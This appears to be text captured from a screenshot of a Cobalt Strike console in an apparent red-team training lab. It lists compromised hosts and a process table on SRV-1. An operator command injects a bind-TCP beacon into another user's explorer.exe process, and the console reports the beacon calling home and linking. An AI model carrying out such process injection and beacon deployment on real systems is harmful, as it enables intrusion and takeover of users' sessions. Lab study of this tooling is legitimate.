 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
SRV-1 @ 2496
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
jking
SRV-1 @ 4800
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@
4604 976 taskhostw.exe x64 1 DEV\jking
4732 784 RuntimeBroker.exe x64 1 DEV\jking
4764 3868 powershell.exe x64 2 SRV-1\Administrator
4800 4776 explorer.exe x64 1 DEV\jking
5176 2748 conhost.exe x64 2 SRV-1\Administrator
5196 3868 cmd.exe x64 2 SRV-1\Administrator
5240 5628 powershell.exe x64 2 SRV-1\Administrator
5268 3100 conhost.exe x64 2 SRV-1\Administrator
5288 4764 conhost.exe x64 2 SRV-1\Administrator
5324 5336 conhost.exe x64 2 SRV-1\Administrator
5336 3396 powershell.exe x64 2 SRV-1\Administrator
5444 784 wsmprovhost.exe x64 0 DEV\bfarmer
5484 1068 conhost.exe x64 2 SRV-1\Administrator
5628 3868 powershell.exe x64 2 SRV-1\Administrator
5632 3868 powershell.exe x64 2 SRV-1\Administrator
5816 700 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
6004 5628 conhost.exe x64 2 SRV-1\Administrator
6092 700 winlogbeat.exe x64 0 NT AUTHORITY\SYSTEM
beacon> inject 4800 x64 tcp-4444-local
[*] Tasked beacon to inject windows/beacon_bind_tcp (0.0.0.0:4444) into 4800 (x64)
[+] host called home, sent: 259644 bytes
[+] established link to child beacon: 10.10.17.25
[SRV-1] bfarmer */5444 (x64)
beacon>